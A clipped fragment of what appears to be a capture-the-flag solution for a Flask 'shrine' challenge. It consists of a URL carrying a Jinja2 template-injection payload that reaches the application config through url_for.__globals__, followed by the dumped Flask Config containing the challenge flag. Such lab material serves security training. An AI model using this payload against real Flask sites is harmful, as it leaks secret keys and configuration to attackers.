 e7663b24-39b5-4276-bd8b-48b40e6eb78d.node3.buuoj.cn/shrine/{{url_for.__globals__['current_app'].confi
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOK
'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEM
None, 'FLAG': 'flag{63a0d85d-845b-49c6-b29d-c5d900504ada}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, '
None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>